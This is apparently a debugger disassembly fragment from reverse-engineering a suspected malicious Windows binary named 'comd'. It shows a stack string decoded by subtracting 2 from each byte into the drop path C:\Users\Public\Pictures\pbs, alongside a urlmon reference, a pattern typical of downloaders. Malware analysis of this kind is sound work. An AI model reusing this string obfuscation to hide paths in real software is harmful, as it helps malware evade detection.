 004019C1 . C3 ret
004019C2 > 8D7C24 38 lea edi,dword ptr ss:[esp+0x38]
004019C6 . 31C0 xor eax,eax
004019C8 . B9 0A000000 mov ecx,0xA ecx:"C:\\\\Users\\\\Public\\\\Pictures\\\\pbs", A:'\n'
004019CD . C74424 14 453C5E5E mov dword ptr ss:[esp+0x14],0x5E5E3C45
004019D5 . C74424 18 57756774 mov dword ptr ss:[esp+0x18],0x74677557
004019DD . 8D5C24 78 lea ebx,dword ptr ss:[esp+0x78]
004019E1 . F3:AB rep stosd
004019E3 . 8D4C24 14 lea ecx,dword ptr ss:[esp+0x14]
004019E7 . C74424 1C 755E5E52 mov dword ptr ss:[esp+0x1C],0x525E5E75
004019EF . C74424 20 77646E6B mov dword ptr ss:[esp+0x20],0x6B6E6477
004019F7 . C74424 24 655E5E52 mov dword ptr ss:[esp+0x24],0x525E5E65
004019FF . C74424 28 6B657677 mov dword ptr ss:[esp+0x28],0x7776656B
00401A07 . C74424 2C 7467755E mov dword ptr ss:[esp+0x2C],0x5E756774
00401A0F . C74424 30 5E726475 mov dword ptr ss:[esp+0x30],urlmon.7564725E 7564725E:"W"pbs"
00401A17 . 89C8 mov eax,ecx ecx:"C:\\\\Users\\\\Public\\\\Pictures\\\\pbs"
00401A19 . C74424 34 00000000 mov dword ptr ss:[esp+0x34],0x0
00401A21 . EB 0D jmp comd.401A30
00401A23 > 83EA 02 sub edx,0x2
00401A26 . 83C0 01 add eax,0x1
00401A29 . 8850 FF mov byte ptr ds:[eax-0x1],dl eax-1:L"s"
00401A2C . 39D8 cmp eax,ebx
00401A2E . 74 84 je comd.4019B4
00401A30 > 0FB610 movzx edx,byte ptr ds:[eax]
00401A33 . 84D2 test dl,dl
00401A35 . 75 EC jne comd.401A23
00401A37 . 890C24 mov dword ptr ss:[esp],ecx Arg1
00401A3A . E8 81FBFFFF call <comd.sub_4015C0> sub_4015C0
00401A3F . E9 78FFFFFF jmp comd.4019BC
00401A44 90 nop
00401A45 90 nop